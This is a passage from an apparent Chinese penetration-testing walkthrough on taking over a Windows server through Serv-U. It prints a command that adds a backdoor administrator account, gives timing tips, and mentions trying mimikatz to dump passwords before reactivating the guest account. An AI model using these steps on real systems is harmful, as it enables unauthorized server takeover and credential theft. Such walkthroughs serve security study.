 你的语句:net user admin admin123456 /add&net localgroup administrators admin /add
提交
注意:如果是serv-u 7.0,这里可以马上点提交.
注意:如果是serv-u 7.0以上,请在执行完上一步之后过大概半分钟才提交.
图 1-9-18
这里加了个有执行权限的 ftp 账号，然后利用该 ftp 账号去执行系统命令，本来想直接通过
ftp 执行 mimikatz 读取系统内存密码的，但是执行完了后，一直没发现读取的密码信息，因
此我把guest激活改个密码!就不加用户了,最后成功的获取了服务器系统权限,如图1-9-19：